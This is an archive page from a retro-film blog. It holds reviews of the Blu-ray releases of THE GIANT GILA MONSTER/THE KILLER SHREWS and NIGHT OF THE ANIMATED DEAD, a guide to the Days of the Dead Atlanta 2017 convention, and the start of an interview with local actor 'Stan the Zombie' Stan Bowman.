<p>Both are fun, but for my money, THE KILLER SHREWS is a better film. Much like <strong><a href="https://www.imdb.com/title/tt0063350/?ref_=nv_sr_srsg_0_tt_8_nm_0_q_night%2520of%2520the%2520living">NIGHT OF THE LIVING DEAD</a></strong> nine years later, the story is a bleak motif with a pretty harrowing siege. Sure, those dogs are pretty silly by themselves, but the whole shebang kind of works &#8211; sometimes. It helps to have two strong leads here. <strong><a href="https://www.imdb.com/name/nm0078940/">James Best</a></strong> and <strong><a href="https://www.imdb.com/name/nm0193411/?ref_=nv_sr_srsg_0_tt_1_nm_7_q_Ken%2520Curtis">Ken Curtis</a></strong> later worked in television and film for years. And, yes, you get to watch Sheriff Rosco P. Coltrane (<strong><a href="https://www.imdb.com/title/tt0078607/?ref_=nm_knf_t_1">THE DUKES OF HAZZARD</a></strong>) fight for his life with Festus from <strong><a href="https://www.imdb.com/title/tt0047736/?ref_=fn_al_tt_1">GUNSMOKE</a></strong>. Unfortunately, most of these other actors vanished after this film. THE GIANT GILA MONSTER is enjoyable as well &#8211; hot rods, a bunch of kids all getting together with a “giant” lizard, and, of course, the<a href="https://www.atlretro.com/wp-content/uploads/2023/11/Killer-Shrews-3.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-20616" src="https://www.atlretro.com/wp-content/uploads/2023/11/Killer-Shrews-3-300x226.jpg" alt="" width="223" height="168" srcset="https://atlretro.com/wp-content/uploads/2023/11/Killer-Shrews-3-300x226.jpg 300w, https://atlretro.com/wp-content/uploads/2023/11/Killer-Shrews-3-1024x771.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/11/Killer-Shrews-3-768x578.jpg 768w, https://atlretro.com/wp-content/uploads/2023/11/Killer-Shrews-3.jpg 1434w" sizes="auto, (max-width: 223px) 100vw, 223px" /></a> Sheriff. You’re in trouble when the film’s Sheriff is the best actor in the movie, while the lizard is a close second. But who cares?</p>
<p>Director <strong>Ray Kellogg</strong> helmed both films, and his first love appears to be working with special effects. He did a pretty good job in other assignments like <strong><a href="https://www.imdb.com/title/tt0049263/?ref_=nm_flmg_t_8_vsl">THE GIRL CAN&#8217;T HELP IT</a></strong> and <strong><a href="https://www.imdb.com/title/tt0049408/">THE KING AND I</a></strong>. In this case, Kellogg took some lemons and some watered-down lemonade and made something magical. After he found a big lizard, he just put together a few tiny cars, trees, and buildings &#8211; that’s all he needed. The shrews were a different story. In this case, Kellogg grabbed a few German Shepherds and made a couple of weird dog costumes. You can hear more information on the Blu-Ray.</p>
<p>You’ll also get two aspect ratios (1.85:1 and 1.33:1) for both films. There’s a restored 35mm trailer from the GILA, while the SHREWS have some rare radio spots. There’s also a pretty good documentary on Ray Kellogg, as well as an archival interview with <strong>Don Sullivan</strong>, GILA’s leading man. Honestly, I’m pretty sure these films (Blu-ray or DVD) have never had a commentary, a documentary, or anything else of added value on a home video release. Previously, you might have gotten a trailer if that. All in all, THE GIANT GILA MONSTER/THE KILLER SHREWS is a great package, with several hours of substantial schlock.<strong>  </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>When he’s not casually shuffling across dry creek beds, Chris Herzog is a writer, researcher, and teacher. His film criticism can also be found in <a href="https://screemag.com/index.php">Screem</a> magazine and back issues of the late, lamented Video WatcH*Dog.</em></p>
<p><em>Apes caricatures by <strong><a href="https://www.richsmithillustration.com/">Richard Smith</a></strong></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/apes-on-film/" rel="tag">Apes on Film</a>, <a href="https://atlretro.com/tag/beast-from-the-haunted-cave/" rel="tag">BEAST FROM THE HAUNTED CAVE</a>, <a href="https://atlretro.com/tag/chris-herzog/" rel="tag">Chris Herzog</a>, <a href="https://atlretro.com/tag/don-stradley/" rel="tag">Don Stradley</a>, <a href="https://atlretro.com/tag/don-sullivan/" rel="tag">Don Sullivan</a>, <a href="https://atlretro.com/tag/film-masters/" rel="tag">Film Masters</a>, <a href="https://atlretro.com/tag/gordon-mclendon/" rel="tag">Gordon McLendon</a>, <a href="https://atlretro.com/tag/lisa-simone/" rel="tag">Lisa Simone</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/ray-kellogg/" rel="tag">Ray Kellogg</a>, <a href="https://atlretro.com/tag/the-film-detective/" rel="tag">The Film Detective</a>, <a href="https://atlretro.com/tag/the-giant-gila-monster/" rel="tag">THE GIANT GILA MONSTER</a>, <a href="https://atlretro.com/tag/the-killer-shrews/" rel="tag">THE KILLER SHREWS</a>, <a href="https://atlretro.com/tag/the-monster-party-podcast/" rel="tag">The Monster Party Podcast</a>, <a href="https://atlretro.com/tag/the-terror/" rel="tag">THE TERROR</a>, <a href="https://atlretro.com/tag/tormented/" rel="tag">TORMENTED</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2021/10/04/apesonfilm12/">APES ON FILM: NIGHT OF THE ANIMATED DEAD: A Far Cry from Romero&#8217;s Classic</a></h2>
            Posted on: <strong>Oct 4th, 2021</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Anthony Taylor<a href="https://www.atlretro.com/wp-content/uploads/2021/08/ATaylorApesOnFilm_o.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-19756" src="https://www.atlretro.com/wp-content/uploads/2021/08/ATaylorApesOnFilm_o-213x300.jpg" alt="" width="252" height="355" srcset="https://atlretro.com/wp-content/uploads/2021/08/ATaylorApesOnFilm_o-213x300.jpg 213w, https://atlretro.com/wp-content/uploads/2021/08/ATaylorApesOnFilm_o-726x1024.jpg 726w, https://atlretro.com/wp-content/uploads/2021/08/ATaylorApesOnFilm_o-768x1083.jpg 768w, https://atlretro.com/wp-content/uploads/2021/08/ATaylorApesOnFilm_o.jpg 829w" sizes="auto, (max-width: 252px) 100vw, 252px" /></a><br />
</em><em>Contributing Writer</em></p>
<p>Welcome to <em>Apes on Film</em>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Apes on Film</strong> also appears on <strong>Nerd Alert New</strong>s. Check them out <a href="http://www.nerdalertnews.net/"><strong>HERE</strong></a>!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19858" src="https://www.atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1-212x300.jpg" alt="" width="237" height="335" srcset="https://atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1-212x300.jpg 212w, https://atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1-724x1024.jpg 724w, https://atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1-768x1086.jpg 768w, https://atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1-1087x1536.jpg 1087w, https://atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1-1449x2048.jpg 1449w, https://atlretro.com/wp-content/uploads/2021/10/NIGHTOFTHEANIMDEAD-BD-Boxart1.jpg 1538w" sizes="auto, (max-width: 237px) 100vw, 237px" /></a><a href="https://www.youtube.com/watch?v=KP_Az90Uiks"><strong>NIGHT OF THE ANIMATED DEAD &#8211; 2021</strong></a><br />
<strong>1 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <strong><a href="https://www.imdb.com/name/nm0241049/?ref_=tt_ov_st">Josh Duhamel</a></strong> <strong><a href="https://www.imdb.com/name/nm0384211/?ref_=tt_ov_st">Dulé Hill</a></strong> <strong><a href="https://www.imdb.com/name/nm0410622/?ref_=tt_ov_st">Katharine Isabelle</a></strong> <strong><a href="https://www.imdb.com/name/nm0755267/?ref_=ttfc_fc_cl_t6">Katee Sackhoff </a></strong><strong> </strong><strong><a href="https://www.imdb.com/name/nm0766005/?ref_=ttfc_fc_cl_t7">Will Sasso </a></strong><strong> </strong><strong><a href="https://www.imdb.com/name/nm0001802/?ref_=ttfc_fc_cl_t9">Nancy Travis </a><br />
</strong><strong>Director:</strong> <strong><a href="https://www.imdb.com/name/nm1494886/?ref_=tt_ov_dr">Jason Axinn</a><br />
</strong><strong>Rated:</strong> R<br />
<strong>Studio:</strong> Warner Bros. Home Entertainment<br />
<strong>Region: </strong>A<br />
<strong>BRD Release Date:</strong> October 5, 2021<br />
<strong>Audio Formats:</strong> English: DTS-HD Master Audio 5.1 (48kHz, 16-bit)<br />
French: Dolby Digital 5.1<br />
German: Dolby Digital 5.1<br />
Spanish: Dolby Digital 5.1<br />
<strong>Video Codec:</strong> MPEG-4 AVC<br />
<strong>Resolution: </strong>1080p HD<br />
<strong>Aspect Ratio:</strong> 1.78:1<br />
<strong>Run Time:</strong> 71 minutes<br />
<strong><a href="https://www.amazon.com/Night-Animated-Dead-Blu-ray-Digital/dp/B099TTHZDZ">CLICK HERE TO ORDER</a></strong></p>
<p>Remember the train wreck sequence in <strong><a href="https://www.imdb.com/title/tt0106977/?ref_=nm_flmg_act_36">THE FUGITIVE</a> </strong>(1993), with <strong><a href="https://www.imdb.com/name/nm0000148/?ref_=tt_ov_st">Harrison Ford</a></strong>? It was amazing—an unforgettable visual montage of destruction that far surpassed everything that had come before it. I used to think that was the greatest cinematic train wreck in history until I watched <strong>NIGHT OF THE ANIMATED DEAD</strong>.</p>
<p>I honestly sat mouth agape at times while watching this disc. It is the most unnecessary and egregious horror remake that I can think of, and I’ve seen<a href="https://www.atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19859" src="https://www.atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2-300x170.jpg" alt="" width="300" height="170" srcset="https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2-300x170.jpg 300w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2-1024x581.jpg 1024w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2-768x436.jpg 768w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2-1536x872.jpg 1536w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Johnny-Barbara-2.jpg 1698w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> a whole bunch of unnecessary and egregious horror remakes. This is a &#8211; wait for it &#8211; animated remake of <strong><a href="https://www.imdb.com/title/tt0063350/?ref_=nm_flmg_dr_22">NIGHT OF THE LIVING DEAD</a></strong> (1968), with more gore and a few added sequences. At first I thought it might just be a copyright grab, since <strong><a href="https://www.imdb.com/name/nm0001681/?ref_=tt_ov_dr">George A. Romero</a></strong>’s original film was released sans copyright notice and fell immediately into the public domain. But changing the name from “Living” to “Animated&#8221; eliminates any benefit of a new copyright for merchandising or marketing purposes.</p>
<p>The animation here reminds me very much of the Bart Simpson or Tweety Bird statues one might see for sale on the roadside near Tijuana, Mexico; yes, they’re painted yellow, they sort of resemble the characters, but you’re not going to be fooling anybody into thinking they’re quality merchandise. To be honest, I’ve seen animatics (video storyboards) for other films that looked better than NIGHT OF THE ANIMATED DEAD. I’m not exaggerating when I say the animation resembles clip art figures manipulated by the same team that made the Marvel Superhero cartoons of the 1960s.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-19860" src="https://www.atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio-300x169.jpg" alt="" width="300" height="169" srcset="https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio-1024x578.jpg 1024w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio-768x433.jpg 768w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio-1536x866.jpg 1536w, https://atlretro.com/wp-content/uploads/2021/10/NOTAD-Ben-Tom-Harry-Helen-radio.jpg 1794w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The film misfires at every turn with almost nothing to recommend about it at all. It lacks the urgency and panache of the original. The voice cast does include some wonderful actors &#8211; <strong>Dulé Hill</strong>, <strong>Nancy Travis</strong>, <strong>Will Sasso</strong>, and even <strong>Josh Duhamel</strong> gives a good performance. It’s unfortunate the talent was wasted on such a bizarre and dreadful project.</p>
<p>The only supplemental material is a “Making Of” featurette. My goodness, the producer and director are certainly proud of their film and express their appreciation of each other and the cast effusively. It does include some interesting side-by-side sequences with the original film, and the cast have some insight into the characters. Thankfully someone did.</p>
<p>Wish I could recommend this for <strong>Night of The Living Dead</strong> completists, but I just can’t disregard this film highly enough. This is the kind of entertainment that soon-to-be-ousted Warner Media CEO Jason Kilar championed, and all I can say is the future looks brighter in his soon-to-be absence.</p>
<p><strong><em>Warner Bros. Home Entertainment</em></strong><em> provided me with a free copy of the DVD I reviewed in this Blog Post. The opinions I share are my own.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Anthony Taylor is not only the Minister of Science, but also Defender of the Faith. His reviews and articles have appeared in magazines such as Screem, Fangoria, Famous Monsters of Filmland, SFX, Video*WatcHDog, and more.</em></p>
<p>&nbsp;</p>
<p><em>*Art Credit: Anthony Taylor as Dr. Zaius caricature by </em><a href="https://www.richsmithillustration.com/"><em><strong>Richard Smith</strong></em></a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/apes-on-film/" rel="tag">Apes on Film</a>, <a href="https://atlretro.com/tag/blu-ray/" rel="tag">Blu-ray</a>, <a href="https://atlretro.com/tag/george-romero/" rel="tag">George Romero</a>, <a href="https://atlretro.com/tag/ghouls-review/" rel="tag">Ghouls Review</a>, <a href="https://atlretro.com/tag/hd/" rel="tag">HD</a>, <a href="https://atlretro.com/tag/night-of-the-animated-dead/" rel="tag">Night of the Animated Dead</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/warner-brothers-home-entertainment/" rel="tag">Warner Brothers Home Entertainment</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2017/02/03/the-horrorshow-the-horrorshow-our-top-10-retro-reasons-to-attend-days-of-the-dead-atlanta-2017/">The Horrorshow! The Horrorshow! Our Top 10 Retro Reasons to Attend Days of the Dead Atlanta 2017!</a></h2>
            Posted on: <strong>Feb 3rd, 2017</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p class="p1"><span class="s1"><a href="https://www.daysofthedead.net/atlanta/"><b>Days of the Dead</b></a></span><span class="s2"> will be celebrating its sixth spooktacular year at <a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D"><span class="s1"><b>Sheraton Hotel Atlanta</b></span></a> this <b>Friday-Sunday Feb. 3-5</b>. Our favorite part as always about this horror media convention is that it celebrates not just contemporary cinema but retro classics. In other words, there’s plenty to please both the gore-fan and the <b><i>Famous Monsters</i></b> Kid. Here are 10 of our top things to do this year.</span></p>
<p class="p1"><span class="s2"><b><a href="https://www.atlretro.com/wp-content/uploads/2017/02/blair_2.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-16052" src="https://www.atlretro.com/wp-content/uploads/2017/02/blair_2.png" alt="blair_2" width="260" height="355" srcset="https://atlretro.com/wp-content/uploads/2017/02/blair_2.png 260w, https://atlretro.com/wp-content/uploads/2017/02/blair_2-220x300.png 220w" sizes="auto, (max-width: 260px) 100vw, 260px" /></a>1) LINDA BLAIR. </b>Duck and cover before she spits pea soup on you. Seriously, though, the star of <strong>THE EXORCIST</strong> (1973), <strong>SAVAGE STREETS</strong> (1984) and <strong>ROLLER BOOGIE</strong> (1979) deserves our utmost Retroexploitation respect, and we hear she’s sweet as pumpkin pie.</span></p>
<p class="p1"><span class="s2"><b>2) STRANGER THINGS. </b>Look for a quartet of young stars from this spooky sci-fi back-to-the-‘80s hit Netflix drama including <b>Noah Schnapp, Caleb McLaughlin, Gaten Matarazzo</b> and <b>Finn Wolfhard</b>.<span class="Apple-converted-space">  </span>Get your photos signed and catch them onstage for a panel at 1 p.m. on Saturday.</span></p>
<p class="p1"><span class="s2"><b>3) SID HAIG AND BILL MOSELEY.</b> Returning once more are two of the sweetest sinister guys in show businesses. <b>Sid Haig</b>, one of those rare B-movie icons and character actors whose career spans the decades from <a href="https://en.wikipedia.org/wiki/Jack_Hill"><span class="s1"><b>Jack Hill</b></span></a>’s blaxploitation films of the 1970s to the chaotic, creepy <b>Captain Spaulding</b>. Hear his reflections on an amazing career Sunday at noon. Quite frankly you and Bill Moseley scared the sh-t out of us in <b>THE DEVIL’s REJECTS </b>(2005),<b> </b>and since we’re not easily scared, for that we salute you both! </span></p>
<p class="p1"><span class="s2"><b>4) DOUG BRADLEY</b>. The one and only real Pinhead returns to show you such sights, interpret your dreams and tempt you with autographs.<span class="Apple-converted-space">  </span>Hear his tales of terror on the set during an hour onstage Saturday at 2 p.m. </span></p>
<p class="p1"><span class="s2"><b>5) PJ SOLES &amp; LYNN LOWRY. </b>Forget their remake replacements. These ladies won our horror hearts as two of 70s/80s swellest scream queens for their turns in the original <b>HALLOWEEN</b> (1978) and <b>THE CRAZIES </b>(1973), but to us, PJ will always be Riff Randell eating pizza with the Ramones and toppling Principal Togar in one of our favorite cult movies ever, <b>Roger Corman</b>‘s unparalleled <b>ROCK N ROLL HIGH SCHOOL</b> (1979).</span></p>
<p class="p1"><span class="s2"><b><a href="https://www.atlretro.com/wp-content/uploads/2017/02/john_russo.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16054" src="https://www.atlretro.com/wp-content/uploads/2017/02/john_russo-293x300.jpg" alt="john_russo" width="293" height="300" srcset="https://atlretro.com/wp-content/uploads/2017/02/john_russo-293x300.jpg 293w, https://atlretro.com/wp-content/uploads/2017/02/john_russo.jpg 422w" sizes="auto, (max-width: 293px) 100vw, 293px" /></a>6) JOHN RUSSO</b> wrote the screenplay for <strong>THE NIGHT OF THE LIVING DEAD</strong> (1968) and appeared in it as a zombie. Need we say more?! An undead living legend.</span></p>
<p class="p1"><span class="s2"><b>7) THREE FACES OF JASON</b>. <b>Kane Hodder, Steve Dash </b>and <b>C.J. Graham </b>all donned the legendary hockey mask. Hear them recall their times of terror Friday at 8 p.m. and catch them all weekend in the autograph area. Seriously though, these are some sweet dudes and you don’t have to be afraid if they blow you a kiss. Well, maybe.</span></p>
<p class="p1"><span class="s2">8) <b>PROFESSOR MORTE, JAMES BICKERT, MADELINE BRUMBY &amp; THE CASKET CREATURES</b>. Another swell thing about Days of the Dead is how it’s embraced Atlanta’s local horror talent including four of our favorite ATLRetro Kool Kats of all time. Catch punk/horror local favorites the Casket Creatures in concert Friday night at 11 pm (Kool Kat interview <a href="https://www.atlretro.com/2013/07/03/casket/"><strong>here</strong></a>). Infamous director James Bickert (Kool Kat <a href="https://www.atlretro.com/2015/03/24/koolkatjamesbickert/"><strong>here</strong></a>) leads a panel on the making of <strong>FRANKENSTEIN CREATED BIKERS</strong> (2016) with cast and crew members including Atlanta&#8217;s favorite hold-no-prisoners fightin&#8217; Scream Queen Madeline Brumby (Kool Kat <a href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/"><strong>here</strong></a>) Saturday at 4 p.m., and the movie screens at Midnight. The <strong>Silver Scream Spookshow</strong>’s Ghost Host with the Most Professor Morte, aka ATLHorror Renaissance man <strong>Shane Morton</strong> (Kool Kat <a href="https://www.atlretro.com/2013/05/22/pretty/"><strong>here</strong></a>), will be scaring it up in the exhibit area with creepy creations for sale and at<a href="https://www.facebook.com/events/1835444123336431/permalink/1851027485111428/"> <b>The Days of the Dead ‘80s Slasher Prom</b></a> Saturday night at 11 p.m.</span></p>
<p class="p1"><span class="s2"><b><a href="https://www.atlretro.com/wp-content/uploads/2017/02/16388401_10102129650654939_171823735463528198_n.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16055" src="https://www.atlretro.com/wp-content/uploads/2017/02/16388401_10102129650654939_171823735463528198_n-300x181.jpg" alt="16388401_10102129650654939_171823735463528198_n" width="300" height="181" srcset="https://atlretro.com/wp-content/uploads/2017/02/16388401_10102129650654939_171823735463528198_n-300x181.jpg 300w, https://atlretro.com/wp-content/uploads/2017/02/16388401_10102129650654939_171823735463528198_n-768x463.jpg 768w, https://atlretro.com/wp-content/uploads/2017/02/16388401_10102129650654939_171823735463528198_n.jpg 862w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>9) SCARE-TASTIC SHOPPING.  </b>Horror cons are the perfect place to stock up on both macabre movie memorabilia, cult classics on DVD and creepy clothing, costumes and accessories.</span></p>
<p class="p1"><span class="s2"><b>10) FRIGHTENING FILMS &amp; MORE! </b>The nonstop action includes a 48-hour film festival<b> </b>featuring new and classic indie horror shorts (both US and international), animation, features and con exclusives. Plus costume contests, SFX how-to panels, Haunt Acting 101, and much more!</span></p>
<p class="p1"><span class="s2"><i>Days of the Dead main con hours are Fri. Feb. 3 from 5 to 11 p.m.; Sat. Feb. 4 from 11 a.m. to 7 p.m.; and Sun. Feb. 7 11 a.m. to 5 p.m., with parties and films going late into the night on Friday and Saturday. Kids under 10 and military free. For more info, click visit the <a href="https://www.daysofthedead.net/atlanta/"><strong>Days of the Dead Atlanta official website here</strong></a></i><strong><i>.</i></strong></span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://atlretro.com/tag/casket-creatures/" rel="tag">Casket Creatures</a>, <a href="https://atlretro.com/tag/days-of-the-dead-atlanta/" rel="tag">days of the dead atlanta</a>, <a href="https://atlretro.com/tag/doug-bradley/" rel="tag">doug bradley</a>, <a href="https://atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://atlretro.com/tag/james-bickert/" rel="tag">James Bickert</a>, <a href="https://atlretro.com/tag/jason-voorhes/" rel="tag">Jason Voorhes</a>, <a href="https://atlretro.com/tag/john-russo/" rel="tag">john russo</a>, <a href="https://atlretro.com/tag/linda-blair/" rel="tag">Linda Blair</a>, <a href="https://atlretro.com/tag/lynn-lowry/" rel="tag">lynn lowry</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://atlretro.com/tag/stranger-things/" rel="tag">stranger things</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2015/06/25/koolkatstanbowman/">Kool Kat of the Week: Stan Bowman, a.k.a. “Stan the Zombie” Gets Reanimated in a Starring Role with STAN THE ZOMBIE: THE MOVIE, While Staggering Through Atlanta’s Undead Horror Scene Devouring the Locals One Rotting Piece of Flesh at a Time</a></h2>
            Posted on: <strong>Jun 25th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2015/06/stan-the-zombie-promo.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-13912" src="https://www.atlretro.com/wp-content/uploads/2015/06/stan-the-zombie-promo-833x1024.jpg" alt="stan the zombie promo" width="400" height="492" srcset="https://atlretro.com/wp-content/uploads/2015/06/stan-the-zombie-promo-833x1024.jpg 833w, https://atlretro.com/wp-content/uploads/2015/06/stan-the-zombie-promo-244x300.jpg 244w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></em><br />
<em>Managing Editor</em></p>
<p><strong><a href="https://www.imdb.com/name/nm4816513/">Stan Bowman</a></strong>, a.k.a. “<strong><a href="https://www.facebook.com/zombiestanbowman?fref=ts">Stan the Zombie</a></strong>”, has become a local legend within Atlanta’s homegrown bloody fangtastic horror scene, staggering his way through cons and events donning rotting flesh while reeking of the undead. He’s been dressing up in bloody-gore-filled costumes since he was a teen and has made dining on the flesh of locals his go-to thing. So much so, that in 2010, he trade-marked “<strong>Stan the Zombie</strong>” and has been cast as such in several film and television productions, including his first taste of the biz, <strong>Giles Shepherd</strong>’s <strong><a href="https://www.youtube.com/watch?v=oDvHv1ln7AM">ACE THE ZOMBIE: THE MOTION PICTURE</a></strong> (2012). “<strong>Stan the Zombie</strong>” has also made appearances on the talk-show <strong><a href="https://www.imdb.com/title/tt3563628/?ref_=nm_flmg_act_7">SCARY TIMES</a></strong> in 2014, and has had roles in <strong>AJ Caruso</strong>’s horror short, <strong><a href="https://www.imdb.com/title/tt3713554/">Z.14.12</a></strong> (2014); a comedy TV series, <strong><a href="https://www.imdb.com/title/tt2892264/">ZOMBIE SOCKS</a></strong> in 2014; <strong>Jason Lumberjack Johnson</strong>’s video short, <strong><a href="https://www.youtube.com/watch?v=yZfnjFKIk6o">SUPERMANN TREE SERVICE</a></strong> (2015) and more! “<strong>Stan the Zombie</strong>” will even have his own stand-alone film, <strong>STAN THE ZOMBIE: THE MOVIE</strong>, which is currently in pre-production and will take viewers down his deep dark path of his hellishly undead past. For a sneak peek teaser and fleshy taste of the upcoming film, grab a copy of the comic book, <strong><a href="https://www.deadburiedandback.com/news/indie-comic-stan-zombie/">STAN THE ZOMBIE</a></strong>!</p>
<p>Although <strong>Bowman</strong> is largely known as one of Atlanta’s favorite reanimated human corpses, he’s been busy working on non-zombie productions as a professionally trained actor as well. <a href="https://www.atlretro.com/wp-content/uploads/2015/06/Stan_the_Zombie_comic_jpg.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-13920" src="https://www.atlretro.com/wp-content/uploads/2015/06/Stan_the_Zombie_comic_jpg-194x300.jpg" alt="Stan_the_Zombie_comic_jpg" width="228" height="353" srcset="https://atlretro.com/wp-content/uploads/2015/06/Stan_the_Zombie_comic_jpg-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2015/06/Stan_the_Zombie_comic_jpg.jpg 647w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a>Presently, he’s playing a role in <strong>Keith Bailey</strong>’s <strong><a href="https://www.facebook.com/testgroupmovie">TEST GROUP</a></strong>, which is currently filming. He’s also played “Dr. Acula” in <strong>Giles Shepherd</strong>’s comedy-horror film <strong><a href="https://atlantavampiremovie.wix.com/themovie#!trailer/c161y">ATLANTA VAMPIRE MOVIE</a></strong> (post-production); “Mastermind” in the fan web-series <strong><a href="https://www.facebook.com/xmenfanseries">UNCANNY X-MEN</a></strong> in 2012; and plays the role of “Detective Mike Jordan” in <strong>Naz Pankey</strong>’s action-horror film <strong><a href="https://www.youtube.com/watch?v=lPqsG4pJPNQ">I THOUGHT YOU WERE A NICE MAN</a></strong> (post-production). So, if you haven’t had the chance to experience “<strong>Stan the Zombie</strong>” and/or <strong>Stan Bowman</strong> the actor, you’ll want to haunt on down to one of Atlanta’s many conventions and horror events for a fleshy taste of the undead!</p>
<p><strong>ATLRetro</strong> caught up with <strong>Stan Bowman</strong> for a quick interview about the history of “<strong>Stan the Zombie</strong>”; <strong><a href="https://www.imdb.com/name/nm0001681/">George Romero</a></strong>; his immersion into Atlanta’ horror film scene; and his current film shenanigans! And while you’re takin’ a peek at our little <strong><em>Q&amp;A</em></strong> with <strong>Bowman</strong>, listen to his interview with <strong><a href="https://www.projectiradio.com/">Project IRadio</a></strong>’s “<strong>Nerdvana</strong>” <strong><a href="https://www.projectiradio.com/stan-bowman-aka-stan-the-zombie-nerdvana-interviews/">here</a></strong>, as well as an interview with “<strong>Stan the Zombie</strong>” and <strong>John Farris</strong> of <strong><a href="https://www.deadburiedandback.com/">Dead, Buried and Back</a></strong> at <strong>Comic Con 2013</strong> <strong><a href="https://www.youtube.com/watch?v=FqtIaw-Ii0U">here</a></strong>.</p>
<p><em><strong>ATLRetro</strong>: “Stan the Zombie” causes quite a rotting ruckus across Atlanta! Can you tell our readers a little bit about your undead back story?</em></p>
